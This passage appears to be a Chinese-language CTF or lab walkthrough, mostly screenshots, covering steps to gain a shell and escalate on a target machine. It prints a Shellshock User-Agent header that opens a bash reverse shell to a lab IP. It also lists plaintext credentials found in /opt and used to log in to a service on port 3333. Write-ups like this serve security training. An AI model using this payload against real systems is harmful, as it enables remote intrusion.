



尝试构造请求包获取反弹shell:



User-Agent: () { :; }; echo; /bin/bash -c "bash -i >& /dev/tcp/172.21.121.156/4433 0>&1"







步骤三:文件分析

在/opt目录下发现线索文件:







内容为账号密码Shellychosk:Portidrea345ñ,尝试登录3333的服务成功:





是一个URL文件下载功能点,但不是管理员就不能使用:























